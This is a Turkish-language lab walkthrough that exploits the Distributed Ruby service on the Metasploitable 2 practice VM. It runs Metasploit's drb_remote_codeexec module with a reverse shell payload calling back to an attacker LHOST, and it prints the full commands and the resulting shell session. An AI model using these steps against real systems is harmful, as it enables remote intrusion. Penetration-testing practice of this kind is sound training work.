Metasploitable 2 Exploit Ruby

Metasploitable 2 Exploit Ruby
Exploit # 12 : Ruby
nmap çıktısında
8787/tcp open unknown
diye bir portun açık olduğu görülür. Bu porta ve ipuçlarına nmap çıktısının sonundaki tanımlanamayan servisler için verilen fingerprinttan yararlanarakta ulaşılabilir. Aynı zamanda amap ile belirtilen port için bir tarama yapıldığında uygulamanın davranışı incelenir.
amap 172.16.52.133 8787
[*] exec: amap 172.16.52.133 8787
amap v5.4 (www.thc.org/thc-amap) started at 2013-07-28 10:16:48 – APPLICATION MAPPING mode
Unrecognized response from 172.16.52.133:8787/tcp (by trigger http) received.
Please send this output and the name of the application to vh@thc.org:
0000: 0000 0003 0408 4600 0003 a104 086f 3a16 [ ……F……o:. ]
0010: 4452 623a 3a44 5262 436f 6e6e 4572 726f [ DRb::DRbConnErro ]
0020: 7207 3a07 6274 5b17 222f 2f75 7372 2f6c [ r.:.bt[.”//usr/l ]
0030: 6962 2f72 7562 792f 312e 382f 6472 622f [ ib/ruby/1.8/drb/ ]
0040: 6472 622e 7262 3a35 3733 3a69 6e20 606c [ drb.rb:573:in `l ]
0050: 6f61 6427 2237 2f75 7372 2f6c 6962 2f72 [ oad'”7/usr/lib/r ]
0060: 7562 792f 312e 382f 6472 622f 6472 622e [ uby/1.8/drb/drb. ]
0070: 7262 3a36 3132 3a69 6e20 6072 6563 765f [ rb:612:in `recv_ ]
0080: 7265 7175 6573 7427 2237 2f75 7372 2f6c [ request'”7/usr/l ]
0090: 6962 2f72 7562 792f 312e 382f 6472 622f [ ib/ruby/1.8/drb/ ]
00a0: 6472 622e 7262 3a39 3131 3a69 6e20 6072 [ drb.rb:911:in `r ]
00b0: 6563 765f 7265 7175 6573 7427 223c 2f75 [ ecv_request'”</u ]
00c0: 7372 2f6c 6962 2f72 7562 792f 312e 382f [ sr/lib/ruby/1.8/ ]
00d0: 6472 622f 6472 622e 7262 3a31 3533 303a [ drb/drb.rb:1530: ]
00e0: 696e 2060 696e 6974 5f77 6974 685f 636c [ in `init_with_cl ]
00f0: 6965 6e74 2722 392f 7573 722f 6c69 622f [ ient'”9/usr/lib/ ]
0100: 7275 6279 2f31 2e38 2f64 7262 2f64 7262 [ ruby/1.8/drb/drb ]
0110: 2e72 623a 3135 3432 3a69 6e20 6073 6574 [ .rb:1542:in `set ]
0120: 7570 5f6d 6573 7361 6765 2722 332f 7573 [ up_message'”3/us ]
0130: 722f 6c69 622f 7275 6279 2f31 2e38 2f64 [ r/lib/ruby/1.8/d ]
0140: 7262 2f64 7262 2e72 623a 3134 3934 3a69 [ rb/drb.rb:1494:i ]
0150: 6e20 6070 6572 666f 726d 2722 352f 7573 [ n `perform'”5/us ]
0160: 722f 6c69 622f 7275 6279 2f31 2e38 2f64 [ r/lib/ruby/1.8/d ]
0170: 7262 2f64 7262 2e72 623a 3135 3839 3a69 [ rb/drb.rb:1589:i ]
0180: 6e20 606d 6169 6e5f 6c6f 6f70 2722 302f [ n `main_loop'”0/ ]
0190: 7573 722f 6c69 622f 7275 6279 2f31 2e38 [ usr/lib/ruby/1.8 ]
01a0: 2f64 7262 2f64 7262 2e72 623a 3135 3835 [ /drb/drb.rb:1585 ]
01b0: 3a69 6e20 606c 6f6f 7027 2235 2f75 7372 [ :in `loop'”5/usr ]
01c0: 2f6c 6962 2f72 7562 792f 312e 382f 6472 [ /lib/ruby/1.8/dr ]
01d0: 622f 6472 622e 7262 3a31 3538 353a 696e [ b/drb.rb:1585:in ]
01e0: 2060 6d61 696e 5f6c 6f6f 7027 2231 2f75 [ `main_loop'”1/u ]
01f0: 7372 2f6c 6962 2f72 7562 792f 312e 382f [ sr/lib/ruby/1.8/ ]
0200: 6472 622f 6472 622e 7262 3a31 3538 313a [ drb/drb.rb:1581: ]
0210: 696e 2060 7374 6172 7427 2235 2f75 7372 [ in `start'”5/usr ]
0220: 2f6c 6962 2f72 7562 792f 312e 382f 6472 [ /lib/ruby/1.8/dr ]
0230: 622f 6472 622e 7262 3a31 3538 313a 696e [ b/drb.rb:1581:in ]
0240: 2060 6d61 696e 5f6c 6f6f 7027 222f 2f75 [ `main_loop'”//u ]
0250: 7372 2f6c 6962 2f72 7562 792f 312e 382f [ sr/lib/ruby/1.8/ ]
0260: 6472 622f 6472 622e 7262 3a31 3433 303a [ drb/drb.rb:1430: ]
0270: 696e 2060 7275 6e27 2231 2f75 7372 2f6c [ in `run'”1/usr/l ]
0280: 6962 2f72 7562 792f 312e 382f 6472 622f [ ib/ruby/1.8/drb/ ]
0290: 6472 622e 7262 3a31 3432 373a 696e 2060 [ drb.rb:1427:in ` ]
02a0: 7374 6172 7427 222f 2f75 7372 2f6c 6962 [ start'”//usr/lib ]
02b0: 2f72 7562 792f 312e 382f 6472 622f 6472 [ /ruby/1.8/drb/dr ]
02c0: 622e 7262 3a31 3432 373a 696e 2060 7275 [ b.rb:1427:in `ru ]
02d0: 6e27 2236 2f75 7372 2f6c 6962 2f72 7562 [ n'”6/usr/lib/rub ]
02e0: 792f 312e 382f 6472 622f 6472 622e 7262 [ y/1.8/drb/drb.rb ]
02f0: 3a31 3334 373a 696e 2060 696e 6974 6961 [ :1347:in `initia ]
0300: 6c69 7a65 2722 2f2f 7573 722f 6c69 622f [ lize'”//usr/lib/ ]
0310: 7275 6279 2f31 2e38 2f64 7262 2f64 7262 [ ruby/1.8/drb/drb ]
0320: 2e72 623a 3136 3237 3a69 6e20 606e 6577 [ .rb:1627:in `new ]
0330: 2722 392f 7573 722f 6c69 622f 7275 6279 [ ‘”9/usr/lib/ruby ]
0340: 2f31 2e38 2f64 7262 2f64 7262 2e72 623a [ /1.8/drb/drb.rb: ]
0350: 3136 3237 3a69 6e20 6073 7461 7274 5f73 [ 1627:in `start_s ]
0360: 6572 7669 6365 2722 252f 7573 722f 7362 [ ervice'”%/usr/sb ]
0370: 696e 2f64 7275 6279 5f74 696d 6573 6572 [ in/druby_timeser ]
0380: 7665 722e 7262 3a31 323a 096d 6573 6722 [ ver.rb:12:.mesg” ]
0390: 2074 6f6f 206c 6172 6765 2070 6163 6b65 [ too large packe ]
03a0: 7420 3131 3935 3732 3538 3536 [ t 1195725856 ]
Unidentified ports: 172.16.52.133:8787/tcp (total 1).
amap v5.4 finished at 2013-07-28 10:16:55
Sonuç incelendiğinde drb ile ilgili bir servisten bahsediyor ve ruby kullanılmış. drb google’dan araştırıldığında aynı bilgisayardaki veya ağdaki ruby programlarının birbirleriyle haberleşmesini sağlayan bir servis olduğu görülür.
msf> search ruby
Matching Modules
================
Name Disclosure Date Rank Description
—- ————— —- ———–
auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 00:00:00 UTC normal Ruby on Rails Devise Authentication Password Reset
auxiliary/dos/http/webrick_regex 2008-08-08 00:00:00 UTC normal Ruby WEBrick::HTTP::DefaultFileHandler DoS
auxiliary/dos/wifi/netgear_ma521_rates normal NetGear MA521 Wireless Driver Long Rates Overflow
auxiliary/dos/wifi/netgear_wg311pci normal NetGear WG311v1 Wireless Driver Long SSID Overflow
auxiliary/dos/wifi/wifun normal Wireless Test Module
auxiliary/scanner/http/rails_json_yaml_scanner normal Ruby on Rails JSON Processor YAML Deserialization Scanner
auxiliary/scanner/http/rails_mass_assignment normal Ruby On Rails Attributes Mass Assignment Scanner
auxiliary/scanner/http/rails_xml_yaml_scanner normal Ruby on Rails XML Processor YAML Deserialization Scanner
encoder/generic/none normal The “none” Encoder
exploit/linux/madwifi/madwifi_giwscan_cb 2006-12-08 00:00:00 UTC average Madwifi SIOCGIWSCAN Buffer Overflow
exploit/linux/misc/drb_remote_codeexec 2011-03-23 00:00:00 UTC excellent Distributed Ruby Send instance_eval/syscall Code Execution
exploit/multi/handler manual Generic Payload Handler
exploit/multi/http/rails_json_yaml_code_exec 2013-01-28 00:00:00 UTC excellent Ruby on Rails JSON Processor YAML Deserialization Code Execution
exploit/multi/http/rails_xml_yaml_code_exec 2013-01-07 00:00:00 UTC excellent Ruby on Rails XML Processor YAML Deserialization Code Execution
exploit/multi/http/spree_search_exec 2011-10-05 00:00:00 UTC excellent Spreecommerce 0.60.1 Arbitrary Command Execution
exploit/multi/http/spree_searchlogic_exec 2011-04-19 00:00:00 UTC excellent Spreecommerce < 0.50.0 Arbitrary Command Execution
exploit/unix/local/setuid_nmap 2012-07-19 00:00:00 UTC excellent Setuid Nmap Exploit
exploit/windows/driver/broadcom_wifi_ssid 2006-11-11 00:00:00 UTC low Broadcom Wireless Driver Probe Response SSID Overflow
exploit/windows/driver/dlink_wifi_rates 2006-11-13 00:00:00 UTC low D-Link DWL-G132 Wireless Driver Beacon Rates Overflow
exploit/windows/driver/netgear_wg111_beacon 2006-11-16 00:00:00 UTC low NetGear WG111v2 Wireless Driver Long Beacon Overflow
exploit/windows/fileformat/ms12_005 2012-01-10 00:00:00 UTC excellent MS12-005 Microsoft Office ClickOnce Unsafe Object Package Handling Vulnerability
payload/cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
payload/cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
payload/cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
payload/cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
payload/cmd/windows/bind_ruby normal Windows Command Shell, Bind TCP (via Ruby)
payload/cmd/windows/reverse_ruby normal Windows Command Shell, Reverse TCP (via Ruby)
payload/generic/custom normal Custom Payload
payload/generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
payload/generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
payload/ruby/shell_bind_tcp normal Ruby Command Shell, Bind TCP
payload/ruby/shell_bind_tcp_ipv6 normal Ruby Command Shell, Bind TCP IPv6
payload/ruby/shell_reverse_tcp normal Ruby Command Shell, Reverse TCP
payload/ruby/shell_reverse_tcp_ssl normal Ruby Command Shell, Reverse TCP SSL
msf > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
—- ————— ——– ———–
URI yes The dRuby URI of the target host (druby://host:port)
Exploit target:
Id Name
— —-
0 Automatic
msf exploit(drb_remote_codeexec) > set uri druby://172.16.52.133:8787
uri => druby://172.16.52.133:8787
msf exploit(drb_remote_codeexec) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
—- ————— —- ———–
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)
cmd/unix/bind_netcat_gaping normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_netcat_gaping_ipv6 normal Unix Command Shell, Bind TCP (via netcat -e) IPv6
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double reverse TCP (telnet)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)
cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Double reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(drb_remote_codeexec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
—- ————— ——– ———–
URI druby://172.16.52.133:8787 yes The dRuby URI of the target host (druby://host:port)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
—- ————— ——– ———–
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
— —-
0 Automatic
msf exploit(drb_remote_codeexec) > set LHOST 172.16.52.128
LHOST => 172.16.52.128
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse double handler
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .PDPShAhBf0mDzpaT
[*] make sure to remove that file
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Command: echo MNmIu4ZQtzKCVCWe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Reading from socket B
[*] B: “MNmIu4ZQtzKCVCWe\r\n”
[*] Matching…
[*] A is input…
[*] Command shell session 7 opened (172.16.52.128:4444 -> 172.16.52.133:53072) at 2013-07-28 10:23:35 +0300
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux